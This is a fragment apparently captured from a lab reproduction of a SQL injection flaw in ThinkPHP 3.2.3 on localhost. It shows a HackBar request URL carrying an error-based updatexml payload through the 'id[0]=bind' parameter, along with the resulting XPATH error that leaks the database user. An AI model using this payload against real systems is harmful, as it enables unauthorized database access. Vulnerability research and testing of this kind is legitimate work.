 :(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : UPDATE `test` SET
`age`='1' WHERE `id` = '1' and (updatexml(1,concat(0x7e,(select
user()),0x7e),1))
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncryption Encoding SQL XSS Other Contribute now! HackBar
Load URL http://127.0.0.1/project/Thinkphp3.2.3/index.php/Home/user?id[0]=bind&id[1]=0 and (updatexml(1,concat(0x7e,(select%20user()),0x7e),1))&name[]=wang&age=1